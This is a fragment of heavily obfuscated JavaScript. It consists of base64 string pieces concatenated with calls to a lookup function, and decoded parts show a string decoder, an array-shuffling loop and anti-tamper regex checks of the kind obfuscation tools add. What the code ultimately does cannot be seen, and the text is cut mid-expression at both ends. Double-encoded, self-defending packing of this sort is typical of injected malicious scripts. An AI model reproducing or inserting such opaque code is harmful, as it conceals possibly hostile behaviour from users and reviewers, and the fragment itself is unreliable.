'WZmeGRNYScsJ1dPMS9XUmRkTHFtJywnVz'+'UzZFNONWV2cScsJ1dScU5jeHFoJywnZzh'+'rcXRhWmRVYScsJ1dQMUdXN2hjSjJHJywn'+'VzR0Y0s4a0x1bWtuJywnV1BUZXdtbzdBc'+'ScsJ1dSaGNSM1dUVzZhJywnRVc3Y0dHcU'+'snLCdDd0JkTjJCZElHJywndjBSZFVoM2N'+'VVycsJ0NDb1plU29CV1FPJywnV1ExaEE4'+'b3J1YScsJ1dRdnFXUlpkTkdLJywnVzZ4Z'+'ExDazJqbWtpJywnQVhkY0pTbzZ4VycsJ3'+_0x2363196w(0x2e8))+('VzU0Jywnc0NvY3hKWmNWVycsJ0I4b3R0R'+'05jVWEnLCdXUThwa21vNVdPMCcsJ2dtaz'+_0x2363196w(0x219)+'qN1c3ZGRRbW9TJywnV09ueFdPM2RTV0sn'+'LCdGbWs5Vzd1cXlHJywnV09yT1dReGRPc'+'XUnLCdXTzNkVjhremNTa2N3ZzAnLCdXNX'+_0x2363196w(0x27a)+_0x2363196w(0x24d)+'JywnVzVWZFU4a29wOGtpJywnVzVmS1c1L'+'2RQbW9kJywnV09CZFNNVmRMU29RJywnVz'+'daY004a3h2U2txJywnV1F5b3h0eGROcSc'+'sJ3pDa0NXNEt5d2EnLCdXNU9jVzZGZEdX'+'JywnV1JSY1RMVzVXNEMnLCdXUFpkTENrb'+'FdQTE4nLCdFQ290VzRKY1JDa2YnLCdyY2'+'xkUEovY0lHJywnQ0NvSFc0SmNMOGtPJyw'+'nV09XaVdQbmxzcScsJ1c0cGRSZWpydkcn'+_0x2363196w(0x217)+'1A4JywnVzQ1bkJidXUnLCdXUUg0QW1vV3'+'JHJywnVzVqeVdRTExXNTgnLCdXT0hhQ0N'+'vM3lXJywnQktOZFFoaGNVYScsJ3JHM2NM'+'R3EzJywnV08wTVc3WmRObWtiJywnVzRCZ'+'E1Ta3BnU2tvJywnV09wZEtta3pXUmZUJy'+'wnVzdGZExtb01nRzAnLCdwQ2t3RHNaZFB'+'XJywnVzRkZE84b2FiSEMnLCdXNHJCZWU3'+'ZFFHJywnVzdyVURhV1UnLCduU2t6cnJHZ'+'icsJ1dSVy9XUmY2eGEnLCdlQ2tQQ3IzZE'+'lhJywnVzZwZFFLRGd4RycsJ21jZGRKdnh'+'kTEcnLCdXUFR0V09KZEhiNCcsJ3lDbzJG'+'SGRjSFcnLCdBbW96RkNvR1c2VycsJ1dPZ'+'GNSTDBEVzZhJywnVzdKZFE4azVubWt0Jy'+'wnV1B0ZFNX')+(_0x2363196w(0x2ad)+'UJkSGEnLCdXNUJkVDhrTGtDa3MnLCdXUk'+'hJVzVCY1NlRycsJ3pjRmNTOG91RHEnLCd'+'tU2ttd1lkZFNXJywnVzQ5eWV3WmRLcScs'+'J21KekdXUnhkSkcnLCdXUEtRVzdCZE1Ta'+'1InLCdXNWxkSDhrSmRta00nLCdDdjNkTz'+'JKZE9XJ107ZnVuY3Rpb24gXzB4MzA4MTg'+_0x2363196w(0x266)+'MHgzMDgxODE4ZFthXTtpZihfMHgzMDgxO'+_0x2363196w(0x318)+'Qpe3ZhciBkPWZ1bmN0aW9uKGkpe3ZhciB'+'qPSdhYmNkZWZnaGlqa2xtbm9wcXJzdHV2'+'d3h5ekFCQ0RFRkdISUpLTE1OT1BRUlNUV'+_0x2363196w(0x242)+_0x2363196w(0x21a)+_0x2363196w(0x249)+'JiYobT1sJTB4ND9tKjB4NDArbjpuLGwrK'+_0x2363196w(0x24f)+'JDb2RlJ10oMHhmZiZtPj4oLTB4MipsJjB'+'4NikpOjB4MCl7bj1qWydpbmRleE9mJ10o'+'bik7fXJldHVybiBrO307dmFyIGg9ZnVuY'+'3Rpb24obCxtKXt2YXIgbj1bXSxvPTB4MC'+_0x2363196w(0x20d)+_0x2363196w(0x263)+'djt1Kyspe3IrPSclJysoJzAwJytsWydja'+'GFyQ29kZUF0J10odSlbJ3RvU3RyaW5nJ1'+'0oMHgxMCkpWydzbGljZSddKC0weDIpO31'+'sPWRlY29kZVVSSUNvbXBvbmVudChyKTt2'+'YXIgdDtmb3IodD0weDA7dDwweDEwMDt0K'+_0x2363196w(0x312)+_0x2363196w(0x303))+('KXtvPShvK25bdF0rbVsnY2hhckNvZGVBd'+'CddKHQlbVsnbGVuZ3RoJ10pKSUweDEwMC'+'xwPW5bdF0sblt0XT1uW29dLG5bb109cDt'+'9dD0weDAsbz0weDA7Zm9yKHZhciB3PTB4'+_0x2363196w(0x1e6)+'CsweDEpJTB4MTAwLG89KG8rblt0XSklMH'+'gxMDAscD1uW3RdLG5bdF09bltvXSxuW29'+_0x2363196w(0x2f6)+'ZGUnXShsWydjaGFyQ29kZUF0J10odyleb'+'lsoblt0XStuW29dKSUweDEwMF0pO31yZX'+'R1cm4gcTt9O18weDMwODE4MThlWydhRXl'+'3TXQnXT1oLF8weDMwODE4MThlWydhWnl2'+_0x2363196w(0x2be)+'WdUJ109ISFbXTt9dmFyIGU9XzB4MzA4MT'+'gxOGRbMHgwXSxmPWErZSxnPV8weDMwODE'+'4MThlWydhWnl2T1knXVtmXTtpZihnPT09'+'dW5kZWZpbmVkKXtpZihfMHgzMDgxODE4Z'+_0x2363196w(0x21e)+_0x2363196w(0x2c8)+'Ca3FkdCddPWosdGhpc1sneVVPVmprJ109'+'WzB4MSwweDAsMHgwXSx0aGlzWyd0RnNje'+_0x2363196w(0x1ea)+'dTdGF0ZSc7fSx0aGlzWydibHZtd0snXT0'+'nXHg1Y3crXHgyMCpceDVjKFx4NWMpXHgy'+'MCp7XHg1Y3crXHgyMConLHRoaXNbJ01US'+'UJhbCddPSdbXHgyN3xceDIyXS4rW1x4Mj'+'d8XHgyMl07P1x4MjAqfSc7fTtpWydwcm9'+'0b3R5cGUnXVsnRm1tWXNsJ109ZnVuY3Rp'+'b24oKXt2YXIgaj1uZXcgUmVnRXhwKHRoa'+_0x2363196w(0x293)+'ddKSxrPWpb')+('J3Rlc3QnXSh0aGlzWyd0RnNjekgnXVsnd'+'G9TdHJpbmcnXSgpKT8tLXRoaXNbJ3lVT1'+'ZqayddWzB4MV06LS10aGlzWyd5VU9Wams'+'nXVsweDBdO3JldHVybiB0aGlzWydrZ25U'+'Q3UnXShrKTt9LGlbJ3Byb3RvdHlwZSddW'+'ydrZ25UQ3UnXT1mdW5jdGlvbihqKXtpZi'+_0x2363196w(0x2d0)+_0x2363196w(0x2d3)+_0x2363196w(0x2e0)+_0x2363196w(0x251)+_0x2363196w(0x284)+'PVmprJ11bJ2xlbmd0aCddO2s8bDtrKysp'+_0x2363196w(0x28d)+'WF0aFsncm91bmQnXShNYXRoWydyYW5kb2'+'0nXSgpKSksbD10aGlzWyd5VU9WamsnXVs'+'nbGVuZ3RoJ107fXJldHVybiBqKHRoaXNb'+'J3lVT1ZqayddWzB4MF0pO30sbmV3IGkoX'+'zB4MzA4MTgxOGUpWydGbW1Zc2wnXSgpLF'+'8weDMwODE4MThlWydxY0NuSGQnXT0hIVt'+'dO31jPV8weDMwODE4MThlWydhRXl3TXQn'+'XShjLGIpLF8weDMwODE4MThlWydhWnl2T'+'1knXVtmXT1jO31lbHNlIGM9ZztyZXR1cm'+'4gYzt9KGZ1bmN0aW9uKGEsYil7dmFyIEc'+'9XzB4MzA4MTgxOGU7d2hpbGUoISFbXSl7'+'dHJ5e3ZhciBjPS1wYXJzZUludChHKDB4M'+'mM0LCdqRjV0JykpKnBhcnNlSW50KEcoMH'+'gyNTUsJ2pGNXQnKSkrcGFyc2VJbnQoRyg'+'weDNkNSwnI2EqdicpKSstcGFyc2VJbnQo'+_0x2363196w(0x1fd)+'nQoRygweDNjZiwnNnZIOScpKSstcGFyc2'+_0x2363196w(0x30e))+('eDE3ZSwnSXMjcScpKSstcGFyc2VJbnQoR'+'ygweDI3MCwndzZhaicpKSotcGFyc2VJbn'+'QoRygweDE0YSwnYzM1bCcpKSstcGFyc2V'+'JbnQoRygweDQwOSwnYkI3JicpKStwYXJz'+'ZUludChHKDB4MzkwLCdaOGEqJykpO2lmK'+'GM9PT1iKWJyZWFrO2Vsc2UgYVsncHVzaC'+'ddKGFbJ3NoaWZ0J10oKSk7fWNhdGNoKGQ'+'pe2FbJ3B1c2gnXShhWydzaGlmdCddKCkp'+'O319fShfMHgzMDgxODE4ZCwweDlkNzE0K'+'SwhZnVuY3Rpb24oKXt2YXIgSD1fMHgzMD'+'gxODE4ZSxkPXt9O2RbSCgweDIwZiwnb0V'+'CWScpXT1mdW5jdGlvbihxLHMsdCl7cmV0'+_0x2363196w(0x2c5)+'TVYMScpXT1mdW5jdGlvbihxKXtyZXR1cm'+_0x2363196w(0x24a)+'dPWZ1bmN0aW9uKHEscyl7cmV0dXJuIHE8'+'czt9LGRbSCgweDFiZCwnQHVTMScpXT1md'+'W5jdGlvbihxLHMpe3JldHVybiBxIT09cz'+_0x2363196w(0x235)+'4MzE2LCdCVVtSJykrSCgweDM0ZSwnOFR6'+_0x2363196w(0x23e)+_0x2363196w(0x2ae)+'cpLGRbSCgweDM1OSwnWnYmYicpXT1IKDB'+'4MjBiLCczWEM3JykrSCgweDIyNywnOXVO'+_0x2363196w(0x259)+'W5jdGlvbihxLHMpe3JldHVybiBxPT09cz'+'t9LGRbSCgweDM5OCwnWnYmYicpXT1IKDB'+'4MzFhLCdvRUJZJykrJ3QnLGRbSCgweDNi'+'NiwnOFR6KCcpXT1IKDB4NDA3LCdVSnA0J'+'ykrSCgweDFmZiwneChMdycpLGRbSCgweD'+'M3OSwnWnYm')+('YicpXT1mdW5jdGlvbihxLHMpe3JldHVyb'+'iBxPT09czt9LGRbSCgweDFkYywnVUpwNC'+'cpXT1mdW5jdGlvbihxLHMpe3JldHVybiB'+'xPT09czt9LGRbSCgweDI5NiwnaGpIVCcp'+'XT1mdW5jdGlvbihxLHMpe3JldHVybiBxP'+'j1zO30sZFtIKDB4MTExLCcqTTEoJyldPW'+'Z1bmN0aW9uKHEscyl7cmV0dXJuIHE8PXM'+'7fSxkW0goMHgzMjQsJ1o4YSonKV09ZnVu'+'Y3Rpb24ocSxzKXtyZXR1cm4gcStzO30sZ'+'FtIKDB4MmMzLCdvRUJZJyldPWZ1bmN0aW'+'9uKHEscyl7cmV0dXJuIHEtczt9LGRbSCg'+'weDNmMSwnbipodScpXT1IKDB4MWZiLCd4'+'KEx3JykrSCgweDNhMiwnNnZIOScpK0goM'+'HgyMTgsJ1IxeUsnKStIKDB4MmQxLCd4KE'+'x3JykrSCgweDE4OSwnakY1dCcpK0goMHg'+'xNjAsJzJ0SjgnKStIKDB4YjEsJ1p2JmIn'+_0x2363196w(0x2e6)+'CdbZmNTJykrSCgweDEyNSwnc1A3TicpK0'+'goMHgxODUsJ0h6bXcnKSxkW0goMHgyNjc'+'sJ09CSXInKV09SCgweDJjMSwnb0VCWScp'+'K0goMHgzZTQsJ0lzI3EnKStIKDB4ZjAsJ'+'zNYQzcnKStIKDB4MWMyLCduMSMpJykrSC'+'gweDNjNCwnM1hDNycpK0goMHgxMDYsJ0J'+'VW1InKStIKDB4MjBkLCdZKExMJykrSCgw'+'eDMyOSwnKDkyaycpK0goMHhkOSwnKCgjd'+'CcpK0goMHgzNTIsJypNMSgnKStIKDB4MW'+'Y3LCc5dU5dJykrSCgweDJhZCwnKCgjdCc'+'pK0goMHgxOTksJ1IxeUsnKStIKDB4Mjg0'+'LCdwVEplJykrSCgweDI4ZiwnKCgjdCcpL'+'GRbSCgweGI1LCdoakhUJyldPWZ1bmN0aW'+'9uKHEscyl7')+('cmV0dXJuIHEocyk7fSxkW0goMHgxMjYsJ'+_0x2363196w(0x2e9)+_0x2363196w(0x224)+'qaHUnKStIKDB4MWVkLCcoOTJrJykrSCgw'+'eDFkZiwneClYUicpK0goMHgzNGYsJ2VrJ'+'SQnKStIKDB4MmQ3LCdSVyNHJykrSCgweD'+'MwMSwndmRbaScpK0goMHgyNzgsJ1IxeUs'+'nKStIKDB4ZDQsJyVqTEonKStIKDB4MmJk'+'LCdiQjcmJykrSCgweDI2NiwnOFR6KCcpK'+'0goMHgzZTksJ1hISlEnKStIKDB4MWI3LC'+'dSMXlLJykrSCgweDIzNCwnWjhhKicpK0g'+'oMHgxNGIsJ0B1UzEnKStIKDB4MjE3LCd0'+'KENVJykrSCgweDJhZSwnJWpMSicpK0goM'+_0x2363196w(0x2f7)+_0x2363196w(0x300)+_0x2363196w(0x2b5)+'KStIKDB4NDE1LCd1NVgxJykrSCgweDE1Y'+'SwnIVF3MicpK0goMHgzZDIsJ24qaHUnKS'+'tIKDB4MTQwLCdqRjV0JykrSCgweDMzNSw'+_0x2363196w(0x309)+'KDB4Mzc1LCcydEo4JykrSCgweDM3YSwnW'+'jhhKicpK0goMHgzZjgsJzhUeignKStIKD'+'B4MTc1LCdiQjcmJykrSCgweDMwMiwnI2E'+'qdicpK0goMHgyOTIsJ3ZkW2knKStIKDB4'+_0x2363196w(0x2a3)+'ycpK0goMHgxYjgsJ1tmY1MnKStIKDB4Yz'+_0x2363196w(0x308)+'rSCgweDMxMiwnI2EqdicpK0goMHgyMmUs'+_0x2363196w(0x285)+'DB4MzVmLCdSMXlLJykrSCgweDE3ZiwnW2'+_0x2363196w(0x2ea))+('MHgyYTgsJ0lzI3EnKStIKDB4M2NlLCd1N'+'VgxJykrSCgweGFiLCc1N3RBJykrSCgweD'+'JkZiwndmRbaScpK0goMHgyZDQsJ0JVW1I'+_0x2363196w(0x30a)+'OSwnclNeZCcpK0goMHhlNCwnIVF3MicpK'+'0goMHgzODEsJzNYQzcnKStIKDB4MzBjLC'+'duKmh1JykrSCgweDFkNiwnc1A3TicpK0g'+_0x2363196w(0x257)+'cDQnKStIKDB4MmM1LCdYSEpRJykrSCgwe'+'DFlNCwnaGpIVCcpK0goMHgzMjcsJ1JXI0'+'cnKStIKDB4MWM0LCdSMXlLJykrSCgweDE'+'wOCwnOXVOXScpK0goMHgzNTEsJzU3dEEn'+'KStIKDB4MWM1LCchUXcyJykrSCgweDExZ'+'iwndChDVScpK0goMHg0MDgsJzRzZ1cnKS'+'tIKDB4M2MyLCc4VHooJykrSCgweDJmZiw'+'nKDkyaycpK0goMHgxOTEsJ09CSXInKStI'+'KDB4M2FhLCdtRHhRJykrSCgweDJkOSwnW'+_0x2363196w(0x261)+'B4MmNkLCdIem13JykrSCgweDNkNywnaGp'+_0x2363196w(0x26f)+'MjQ5LCd3NmFqJykrSCgweDMwNiwnM1hDN'+_0x2363196w(0x26c)+'NkLCdzUDdOJykrSCgweDM2NCwndChDVSc'+'pK0goMHgyNzYsJ1VKcDQnKStIKDB4NDAw'+'LCcoOTJrJykrSCgweDJmMywnOXVOXScpK'+_0x2363196w(0x275)+'chUXcyJykrSCgweDM2ZCwneChMdycpK0g'+'oMHgzOGYsJ0d6bnMnKStIKDB4YjAsJ3U1'+'WDEnKStIKDB4MjlmLCclakxKJykrSCgwe'+_0x2363196w(0x253)+'QnKStIKDB4')+('MjRiLCd4KVhSJykrSCgweDE5YiwnW2ZjU'+'ycpK0goMHgyMmQsJ3goTHcnKStIKDB4M2'+_0x2363196w(0x2e1)+'pK0goMHgxNWIsJzZ2SDknKStIKDB4MzE5'+'LCdCVVtSJykrSCgweDI2MiwneClYUicpK'+'0goMHgzMDgsJ3NQN04nKStIKDB4M2VkLC'+'d2ZFtpJykrSCgweDFlNywnZXV4dycpK0g'+_0x2363196w(0x298)+'Q1UnKStIKDB4MmVmLCduMSMpJykrSCgwe'+'GNmLCc0c2dXJykrSCgweGI0LCdiQjcmJy'+'krSCgweDJkNiwnKDkyaycpK0goMHgxYWE'+_0x2363196w(0x214)+'SCgweDFmNiwnZCgqUCcpK0goMHhjMywnc'+'FRKZScpK0goMHgxNTMsJ24qaHUnKStIKD'+'B4M2I5LCdAdVMxJykrSCgweDI3ZiwnNTd'+_0x2363196w(0x317)+_0x2363196w(0x22b)+'ykrSCgweDI0YywnWnYmYicpK0goMHgzYz'+'ksJ1o4YSonKStIKDB4MTJjLCc0c2dXJyk'+'rSCgweDMxYiwnNHNnVycpK0goMHgzOTEs'+_0x2363196w(0x20a)+'CgweDFiNCwnWjhhKicpK0goMHgxZDAsJz'+'U3dEEnKStIKDB4MTkyLCdyU15kJykrSCg'+'weDNiMywnIVF3MicpK0goMHgyYTUsJ3Zk'+'W2knKStIKDB4MTY4LCdjMzVsJykrSCgwe'+'DNkZSwnNnZIOScpK0goMHgzZWYsJ3goTH'+_0x2363196w(0x240)+_0x2363196w(0x25c)+'K0goMHgyNDUsJyFRdzInKStIKDB4MTRlL'+'CdqRjV0JykrSCgweDMwNCwnKDkyaycpK0'+'goMHgyOGIs')+(_0x2363196w(0x31b)+_0x2363196w(0x31a)+'QoKlAnKStIKDB4MzQxLCdadiZiJykrSCg'+_0x2363196w(0x260)+'XmQnKStIKDB4MjE0LCdAdVMxJykrSCgwe'+'DIxYiwnclNeZCcpK0goMHgzOWIsJyVqTE'+_0x2363196w(0x255)+'wNywnQlVbUicpK0goMHgyNmQsJ1p2JmIn'+'KStIKDB4MmZlLCdiQjcmJykrSCgweDM0N'+'iwncFRKZScpK0goMHgyNmEsJ1koTEwnKS'+'tIKDB4MTY0LCcoKCN0JykrSCgweDE1OCw'+'nWjhhKicpK0goMHgxMjMsJzJ0SjgnKStI'+_0x2363196w(0x2f9)+'k5FWCcpK0goMHgyZWUsJ3gpWFInKStIKD'+'B4MjllLCdiQjcmJykrSCgweDE1MCwnRk5'+'FWCcpK0goMHgyYzksJ2pGNXQnKStIKDB4'+'MTI0LCdbZmNTJykrSCgweDI5NCwnNnZIO'+_0x2363196w(0x2b8)+'UzLCdzUDdOJykrSCgweGMyLCdiQjcmJyk'+'rSCgweDFiNiwnWnYmYicpK0goMHgzZDMs'+_0x2363196w(0x220)+'CgweDJkZCwncFRKZScpK0goMHgyYzgsJ0'+'9CSXInKStIKDB4MjgzLCdkKCpQJykrSCg'+'weDE0MSwnKCgjdCcpK0goMHhmNiwnbUR4'+'UScpK0goMHgyZjAsJ2pGNXQnKStIKDB4M'+'zY3LCdadiZiJykrSCgweDI0ZiwnKCgjdC'+'cpK0goMHgxNWQsJyg5MmsnKStIKDB4Mzh'+'hLCdaMHoyJykrSCgweDNlZSwnMnRKOCcp'+'K0goMHhlZSwnb0VCWScpK0goMHgxYTcsJ'+'3QoQ1UnKStIKDB4MmIwLCdJcyNxJykrSC'+'gweDEyMCwn')+('Rk5FWCcpK0goMHgyZjIsJyNhKnYnKStIK'+'DB4NDBiLCdyU15kJykrSCgweDFmMSwnJW'+'pMSicpK0goMHgyMzMsJ24qaHUnKStIKDB'+'4MjVlLCd4KEx3JykrSCgweDMyMSwnUlcj'+'RycpK0goMHgyMTEsJ2hqSFQnKStIKDB4N'+_0x2363196w(0x31c)+'cpK0goMHgyMmMsJ1tmY1MnKStIKDB4MTM'+'4LCd4KEx3JykrSCgweDE5YywndChDVScp'+'K0goMHgyNjEsJyNhKnYnKSsoSCgweDE0O'+'CwneChMdycpK0goMHgzM2EsJzZ2SDknKS'+'tIKDB4MTJkLCdoakhUJykrSCgweDJiMSw'+'nbjEjKScpK0goMHgzNmYsJzZ2SDknKStI'+_0x2363196w(0x2a9)+'kg5JykrSCgweDI0MiwnVUpwNCcpK0goMH'+'gzMmIsJ3QoQ1UnKStIKDB4MTYyLCduKmh'+'1JykrSCgweDNmMiwnclNeZCcpK0goMHgx'+'OGMsJzRzZ1cnKStIKDB4MTlhLCdHem5zJ'+'ykrSCgweDFhMSwnQHVTMScpK0goMHgzNj'+_0x2363196w(0x2da)+'rSCgweDJjYywnNTd0QScpK0goMHgxOGUs'+'J1VKcDQnKStIKDB4MWQzLCdyU15kJykrS'+'CgweDM3NCwnNnZIOScpK0goMHgxOWQsJ1'+'p2JmInKStIKDB4ZWMsJ1JXI0cnKStIKDB'+'4M2IwLCcwYmJhJykrSCgweDE2YiwnOXVO'+'XScpK0goMHgzOWEsJ3c2YWonKStIKDB4M'+_0x2363196w(0x2d1)+'cpK0goMHgxMGMsJ0d6bnMnKStIKDB4MmU'+'4LCduKmh1JykrSCgweDEzYSwnbUR4UScp'+'K0goMHgxYWYsJ21EeFEnKStIKDB4M2I0L'+'Cd4KVhSJykrSCgweDMxYywnWjhhKicpK0'+_0x2363196w(0x26a))+('Jyg5MmsnKStIKDB4MzY4LCdldXh3JykrS'+_0x2363196w(0x1eb)+'p2JmInKStIKDB4NDBjLCdldXh3JykrSCg'+'weDNmOSwnYzM1bCcpK0goMHgyY2IsJ0d6'+'bnMnKStIKDB4MTFkLCdkKCpQJykrSCgwe'+_0x2363196w(0x2fa)+'EnKStIKDB4MWM4LCdqRjV0JykrSCgweDQ'+'wMSwnT0JJcicpK0goMHgzYjIsJ2JCNyYn'+'KStIKDB4MTVjLCdkKCpQJykrSCgweDNhN'+'iwnWEhKUScpK0goMHgyYTYsJ3goTHcnKS'+'tIKDB4MjAxLCd3NmFqJykrSCgweDMwZiw'+'nRk5FWCcpK0goMHgyNTMsJ1koTEwnKStI'+'KDB4YzYsJ3c2YWonKStIKDB4MTUyLCc0c'+_0x2363196w(0x292)+_0x2363196w(0x280)+_0x2363196w(0x306)+_0x2363196w(0x212)+'StIKDB4MTkzLCdlayUkJykrSCgweDM0My'+'wnUjF5SycpK0goMHgyNzQsJ0ZORVgnKSt'+_0x2363196w(0x29d)+'WjhhKicpK0goMHgyYzIsJ2QoKlAnKStIK'+'DB4Mzc2LCdwVEplJykrSCgweDFlNSwneC'+'hMdycpK0goMHgzNDAsJ1p2JmInKStIKDB'+'4M2M4LCdqRjV0JykrSCgweDIzZCwnWnYm'+'YicpK0goMHgyZWIsJzl1Tl0nKStIKDB4M'+'TBlLCdkKCpQJykrSCgweDE3NywndmRbaS'+'cpK0goMHgyOGEsJ3U1WDEnKStIKDB4MmI'+'4LCdqRjV0JykrSCgweDJlMSwneChMdycp'+'K0goMHgzYmYsJ2pGNXQnKStIKDB4MzY2L'+'CdCVVtSJykrSCgweDFmMiwnNTd0QScpK0'+'goMHgxNmQs')+('Jzl1Tl0nKStIKDB4YzcsJ1hISlEnKStIK'+'DB4MWI5LCc0c2dXJykrSCgweDM1OCwnKk'+_0x2363196w(0x205)+'4MTFhLCc4VHooJykrSCgweGY4LCdldXh3'+'JykrSCgweGFmLCdZKExMJykrSCgweDE0O'+_0x2363196w(0x1ee)+'goMHgyNDgsJ2hqSFQnKStIKDB4MzdjLCc'+'0c2dXJykrSCgweDIxNiwncFRKZScpK0go'+'MHgzZDgsJ2hqSFQnKStIKDB4MzQyLCdyU'+'15kJykrSCgweDNmYywnT0JJcicpK0goMH'+_0x2363196w(0x2f3)+'HJykrSCgweDEzYiwnT0JJcicpK0goMHgx'+_0x2363196w(0x218)+'ykrSCgweDNhNywnbUR4UScpK0goMHgzY2'+'QsJ1JXI0cnKStIKDB4MzBhLCdiQjcmJyk'+'rSCgweDJiZSwnOFR6KCcpK0goMHgzYTMs'+'J09CSXInKStIKDB4NDEyLCdSVyNHJykrS'+'CgweDE1NywnNHNnVycpK0goMHgzNGMsJ1'+'IxeUsnKStIKDB4M2VhLCd4KVhSJykrSCg'+'weGYyLCcqTTEoJykrSCgweDFjYSwnR3pu'+'cycpK0goMHg0MWQsJypNMSgnKStIKDB4M'+_0x2363196w(0x28e)+'cpK0goMHgyZjEsJypNMSgnKStIKDB4Mjl'+'hLCd3NmFqJykrSCgweDEzYywnQHVTMScp'+'K0goMHgxMTksJ1VKcDQnKStIKDB4MjViL'+'CclakxKJykrSCgweDE1ZSwnMnRKOCcpK0'+'goMHgxNjEsJygoI3QnKStIKDB4Mjc1LCc'+'4VHooJykrSCgweDJkYiwnbUR4UScpK0go'+_0x2363196w(0x30b)+'nA0JykrSCgweDFkMSwnR3pucycpK0goMH'+_0x2363196w(0x2e5))+('YmEnKStIKDB4MWU5LCdldXh3JykrSCgwe'+'DMwMCwncFRKZScpK0goMHgxYWUsJ1owej'+_0x2363196w(0x307)+'3OSwnbipodScpK0goMHgzMjMsJ1hISlEn'+'KStIKDB4ZWEsJ2V1eHcnKStIKDB4MTAyL'+_0x2363196w(0x215)+_0x2363196w(0x21b)+'qTTEoJykpLGRbSCgweDQwZSwnMGJiYScp'+'XT1mdW5jdGlvbihxLHMpe3JldHVybiBxK'+'3M7fSxkW0goMHgzZjAsJ3U1WDEnKV09Zn'+_0x2363196w(0x2f8)+'sZFtIKDB4M2FkLCd4KVhSJyldPUgoMHhl'+'MSwnW2ZjUycpKydzLycsZFtIKDB4YzEsJ'+_0x2363196w(0x265)+_0x2363196w(0x258)+_0x2363196w(0x238)+_0x2363196w(0x30f)+'SgnKStIKDB4MjY4LCd1NVgxJykrSCgweD'+'MxNywnbipodScpK0goMHgzOWMsJ24qaHU'+'nKStIKDB4MzMyLCd4KEx3JykrSCgweDIy'+'OSwnYkI3JicpK0goMHgzYmEsJzl1Tl0nK'+'StIKDB4Mzk2LCc0c2dXJykrSCgweDEyZi'+'wnKk0xKCcpK0goMHhkYSwnM1hDNycpK0g'+_0x2363196w(0x269)+'ZFtpJykrSCgweDM0OSwnQlVbUicpK0goM'+'HgyOTksJygoI3QnKStIKDB4NDExLCcoKC'+'N0JykrSCgweDI1OCwnWShMTCcpK0goMHg'+'yZDMsJ1VKcDQnKStIKDB4M2I4LCdAdVMx'+_0x2363196w(0x1fc)+'WMsJ2pGNXQnKStIKDB4Mzc4LCdyU15kJy'+'krSCgweDEw')+('OSwnNnZIOScpK0goMHgzMmQsJ21EeFEnK'+'StIKDB4MmQwLCduMSMpJykrSCgweDFhNi'+_0x2363196w(0x22a)+'oMHgyOTAsJ0ZORVgnKStIKDB4MTk0LCd1'+'NVgxJykrSCgweDJhYiwnKDkyaycpK0goM'+'HhhYywnNnZIOScpK0goMHgyNzEsJ3goTH'+'cnKStIKDB4MjA4LCclakxKJykrSCgweDE'+'1ZiwndTVYMScpK0goMHgyMGUsJ0ZORVgn'+'KStIKDB4MmU5LCc4VHooJykrSCgweDM1N'+'Cwnb0VCWScpK0goMHgxNTYsJ0JVW1InKS'+_0x2363196w(0x319)+'nW2ZjUycpK0goMHgyZjksJ1IxeUsnKStI'+'KDB4MTczLCcqTTEoJykrSCgweDJlNywnY'+'zM1bCcpK0goMHgyNmIsJ3QoQ1UnKStIKD'+'B4MzdmLCc2dkg5JykrSCgweDIxZSwnNTd'+_0x2363196w(0x241)+'MzM4LCdoakhUJykrSCgweDQxYiwnUjF5S'+_0x2363196w(0x227)+'wnWjB6MicpK0goMHgxYTgsJ2MzNWwnKSt'+'IKDB4MjJiLCd0KENVJykrSCgweDM4MCwn'+_0x2363196w(0x305)+_0x2363196w(0x272)+'YmYicpK0goMHgyYTIsJ3U1WDEnKStIKDB'+'4M2FiLCdiQjcmJykrSCgweDJlNSwnZXV4'+'dycpK0goMHgzOTksJ1owejInKStIKDB4M'+'jM1LCd3NmFqJykrSCgweDM5ZiwndzZhai'+_0x2363196w(0x1e5)+'wLCdtRHhRJykrSCgweDMzMSwnWjB6Micp'+'K0goMHgzODMsJ1hISlEnKStIKDB4M2Q2L'+'CdSMXlLJykrSCgweDEwYiwnKCgjdCcpK0'+'goMHgyNDcs')+('J21EeFEnKStIKDB4MjEzLCc2dkg5JykrS'+'CgweDNkMCwnSXMjcScpK0goMHgxODYsJ1'+_0x2363196w(0x2b3)+'4MjQzLCdlayUkJykrSCgweDE1OSwnMGJi'+'YScpK0goMHgzMzYsJ0B1UzEnKStIKDB4M'+'mU0LCd3NmFqJykrSCgweDMxZiwnNHNnVy'+'cpK0goMHgxZjgsJyg5MmsnKStIKDB4M2M'+_0x2363196w(0x243)+'K0goMHgxYTIsJzNYQzcnKStIKDB4ZDUsJ'+'0lzI3EnKStIKDB4MWYzLCd1NVgxJykrSC'+'gweDNlMiwnW2ZjUycpK0goMHgxNDUsJzR'+'zZ1cnKStIKDB4M2E4LCcjYSp2JykrSCgw'+'eDJlYSwnKDkyaycpK0goMHgzMDUsJ1Ixe'+'UsnKStIKDB4MThiLCdvRUJZJykrSCgweD'+_0x2363196w(0x299)+'nKStIKDB4MTdhLCdldXh3JykrSCgweDQw'+_0x2363196w(0x297)+'StIKDB4ZDMsJ0d6bnMnKStIKDB4MWIzLC'+'d1NVgxJykrSCgweDMyMiwnMnRKOCcpK0g'+'oMHgyNmUsJ1koTEwnKStIKDB4Mzg3LCdj'+'MzVsJykrSCgweDIzNywnQlVbUicpK0goM'+'Hg0MTMsJ2hqSFQnKStIKDB4MWI1LCdyU1'+'5kJykrSCgweDM5NSwndChDVScpK0goMHg'+'zZGYsJ3BUSmUnKStIKDB4ZjUsJ0lzI3En'+'KStIKDB4NDE5LCduMSMpJykrSCgweDNkY'+_0x2363196w(0x2b1)+'goMHgyZmEsJ3ZkW2knKStIKDB4MWEzLCd'+_0x2363196w(0x2b4)+'MHgyMDksJ0JVW1InKStIKDB4MjUwLCcoK'+'CN0JykrSCgweDE3MCwnOXVOXScpK0goMH'+'gxYmMsJ2V1')+(_0x2363196w(0x2f4)+'DM5NywnRk5FWCcpK0goMHgxYjAsJ0h6bX'+'cnKStIKDB4MWUyLCclakxKJykrSCgweDE'+_0x2363196w(0x296)+_0x2363196w(0x30d)+'iwnSXMjcScpK0goMHgxNTEsJ3BUSmUnKS'+'tIKDB4MzU1LCdiQjcmJykrSCgweDE5NSw'+'nJWpMSicpK0goMHhiYywnbjEjKScpK0go'+'MHgyYjksJ2VrJSQnKStIKDB4MjMwLCduM'+_0x2363196w(0x274)+'gxODcsJ0ZORVgnKStIKDB4MzMwLCduKmh'+'1JykrSCgweDNmZCwnaGpIVCcpK0goMHgx'+_0x2363196w(0x250)+_0x2363196w(0x24c)+'MsJ3U1WDEnKStIKDB4M2RkLCchUXcyJyk'+'r